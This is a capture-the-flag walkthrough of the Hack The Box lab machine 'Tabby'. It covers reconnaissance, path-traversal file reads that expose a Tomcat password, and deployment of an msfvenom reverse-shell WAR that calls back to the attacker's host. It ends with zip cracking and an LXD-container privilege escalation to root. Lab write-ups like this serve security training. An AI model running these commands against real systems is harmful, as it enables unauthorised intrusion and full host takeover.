Tabby - Writeup
Tabby

Reconnaissance
IP: 10.10.10.194
NMAP
nmap -T4 -p- -A 10.10.10.194
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-08 07:39 UTC
Nmap scan report for 10.10.10.194
Host is up (0.031s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_ 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 29.42 ms 10.10.14.1
2 30.03 ms 10.10.10.194
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.81 seconds
Website
Site
after clicking no new we are redirected to

Url looks promising for LFI, so I tried it and found /etc/passwd
Port 8080
tomcat 9 /host-manager and /manager have login panel
searching for tomcat-users.xml
https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html
$CATALINA_BASE/conf/tomcat-users.xml
also found this blog
https://medium.com/@cyb0rgs/exploiting-apache-tomcat-manager-script-role-974e4307cd00
so navigated to
../../../../usr/share/tomcat9/etc/tomcat-users.xml

and found user password username=”tomcat” password=”$3cureP4s5w0rd123!”
and I was able to login to tomcat host manager

access denied to manager

our user is in admin-gui,manager-script group so we can upload file even without gui access to manager
Let’s try. First create payload

msfvenom -p java/shell_reverse_tcp lhost=10.10.14.8 lport=443 -f war -o shell.war
curl -v -u tomcat --upload-file shell.war "http://10.10.10.194:8080/manager/text/deploy?path=/foo&update=true"
start listener and navigate to /foo

python3 -c 'import pty; pty.spawn("/bin/bash")'
in /var/www/html/files I found zip file can’t extract on machine so download it on my kali and crack password

zip2john 16162020_backup.zip > hash.zip
john hash.zip --wordlist=/usr/share/wordlists/rockyou.txt

checked all files in zip file but nothing interesting here

so I tried password reuse for ash user admin@it and it works

Privilege Escalation
Start with running linpeas

PwnKit works well but I want to test lxd group priv esc

so following this guide https://amanisher.medium.com/lxd-privilege-escalation-in-linux-lxd-group-ec7cafe7af63
clone
https://github.com/saghul/lxd-alpine-builder
then build-alpine
then got to /dev/shm wget and
/snap/bin/lxd init
press enter each pop up
/snap/bin/lxc image import alpine-v3.22-x86_64-20250908_0857.tar.gz --alias myimage
/snap/bin/lxc init myimage VM -c security.privileged=true
/snap/bin/lxc config device add VM realRoot disk source=/ path=r
/snap/bin/lxc start VM
/snap/bin/lxc exec VM -- /bin/sh